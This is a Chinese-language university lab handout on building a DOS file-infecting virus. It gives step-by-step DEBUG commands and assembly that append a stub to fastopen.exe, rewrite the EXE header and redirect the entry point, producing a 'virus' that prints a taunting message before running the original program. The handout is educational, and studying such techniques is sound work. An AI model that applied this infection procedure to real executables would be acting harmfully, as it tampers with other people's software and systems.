实验12 计算机文件型病毒的生成技术
实验目的

- 掌握计算机文件型病毒的生成技术。
- 掌握计算机可执行文件的格式。
- 掌握操作系统加载可执行文件的流程。
- 掌握操作系统内存空间与磁盘存储空间在使用上的区别与联系。

实验内容

1、得到系统文件fastopen.exe的磁盘存储分布图。
2、得到系统文件fastopen.exe内存中的运行分布图。
3、写入病毒代码，感染系统文件fastopen.exe，得到感染病毒XX的感染文件f2.exe。

实验步骤

- 按照提供的研究对象c:\windows\system32\fastopen.exe，得到数据文件f0.dat，研究其文件头的数据，得到可执行的磁盘存储分布图。参见附录2和4。
- 加载并调试fastopen.exe，得到其在内存中的运行分布图。参见附录2。
- 根据写入病毒代码，感染系统文件fastopen.exe，得到感染病毒XX过程中的磁盘分布数据文件f1.dat。参见附录1。
- 经过调试，得到正确的磁盘分布数据文件f2.dat。参见附录3。
- 生成感染病毒XX的可执行文件f2.exe，比较感染前后的文件头变化。参见附录4。

实验报告

- 写出实验的主要步骤及其结果。
- 给出感染病毒前后fastopen.exe的数据磁盘映像和内存映像。
- 给出感染病毒XX后fastopen.exe运行的结果。

注意事项

请参考目录实验附录文件夹下的文件说明和文件数据。

附录1 计算机病毒XX的制作过程示例

1、制作正常可执行文件fastopen.exe的数据文件fastopen.dat
C:\>copy fastopen.exe fastopen.dat

2、加载正常可执行文件fastopen.exe的数据文件fastopen.dat
C:\>debug fastopen.dat

3、将正常文件数据移动到感染文件生成空间
-m 100 L372 1000

4、将fastopen.exe文件体移动到PSP（即PCB）下方
-m 1200 L172 100

5、获得fastopen.exe文件头中CS:IP和SS:SP的相对值
-d 1014 L4
10 00 02 00
-d 100e L4
27 00 80 00

6、保存fastopen.exe文件头中CS:IP和SS:SP的相对值到文件体尾
-e 272 10 00 02 00 27 00 80 00

7、写入病毒XX的代码
% 调用INT21H的09H功能，显示DS：DX地址处以24H结尾的字符串；
% 调整CS：IP和SS：SP指针；
% 跳转执行原文件代码。
-a 27a
0AFA:027A B409 MOV AH,09
0AFA:027C BA9702 MOV DX,0297
0AFA:027F CD21 INT 21
0AFA:0281 BE7202 MOV SI,0272
0AFA:0284 8CC3 MOV BX,ES
0AFA:0286 83C310 ADD BX,+10
0AFA:0289 015C02 ADD [SI+02],BX
0AFA:028C 015C04 ADD [SI+04],BX
0AFA:028F 8E5404 MOV SS,[SI+04]
0AFA:0292 8B6406 MOV SP,[SI+06]
0AFA:0295 FF2C JMP FAR [SI]

8、写入病毒XX的数据
-e 297 ‘Haha, you are a fool. I have killed you all.’ 0d 0a 24

9、检查输入的病毒XX的全部数据
-d 272 L54
0AFA:0270 10 00 02 00 27 00-80 00 B4 09 BA 97 02 CD ....'.........
0AFA:0280 21 BE 72 02 8C C3 83 C3-10 01 5C 02 01 5C 04 8E !.r.......\..\..
0AFA:0290 54 04 8B 64 06 FF 2C 48-61 68 61 2C 20 79 6F 75 T..d..,Haha, you
0AFA:02A0 20 61 72 65 20 61 20 66-6F 6F 6C 2E 20 49 20 68 are a fool. I h
0AFA:02B0 61 76 65 20 6B 69 6C 6C-65 64 20 79 6F 75 20 61 ave killed you a
0AFA:02C0 6C 6C 2E 0D 0A 24 ll...$

10、将制造好的病毒代码及数据附加到fastopen.exe文件尾
-m 272 L54 1372

11、修改感染fastopen.exe文件后得到的f2.exe的文件头数据
-e 1000 4D 5A C6 01 02 00 00 00 20 00 1C 00 FF FF 2C 00 80 00 00 00 0A 00 17 00

12、修改感染后文件f2.exe的文件长度
-r bx
0000
-r cx
03c6

13、修改感染后文件f2.exe的数据文件名f2.dat
-n c:\f2.dat

14、保存感染后文件f2.exe的数据文件f2.dat
-w 1000

15、根据数据文件f2.dat获得感染可执行文件f2.exe
C:\>copy f2.dat f2.exe

16、跟踪调试感染可执行文件f2.exe，观察其运行结果，直到CS:IP指向原可执行文件的第一条指令为止
C:\>debug f2.exe

附录2 fastopen.exe文件的逻辑空间设计、磁盘文件格式和内存加载图示



附录3 f2.exe文件的逻辑空间设计、磁盘文件格式和内存加载图示



附录4 fastopen.exe和f2.exe文件头数据示例

文件 | 数据 | 数据
fastopen.exe(0) | 4D 5A 72 01 02 00 00 00 | 20 00 17 00 FF FF 27 00
f2.exe (0) | 4D 5A C6 01 02 00 00 00 | 20 00 1C 00 FF FF 2C 00
fastopen.exe(1) | 80 00 00 00 10 00 02 00
f2.exe (1) | 80 00 00 00 0A 00 17 00
附录5 DOS EXE文件头数据结构
struct DOSEXEHEAD_t
{
unsigned char Mark1; // LINK签名0x4D
unsigned char Mark2; // LINK签名0x5A
unsigned short VolumeInLastPage; // 最后一扇区字节数
unsigned short CountOfPage; // 扇区数
unsigned short CountOfReallocItem; //重定位表的项数
unsigned short SizeOfHeadInPara; // 以节为单位的EXE头大小
unsigned short min_para; // 程序下方所需最小节数
unsigned short max_para; // 程序下方所需最大节数
unsigned short Start_SS; // 入口点SS,相对值
unsigned short Start_SP; // 入口点SP
unsigned short Reserved; // 保留，目前为0x0000
unsigned short Start_IP; // 入口点IP
unsigned short Start_CS; // 入口点CS，相对值
unsigned short FirstReallocPtr; // 首重定位表项距头首部的字节数
};

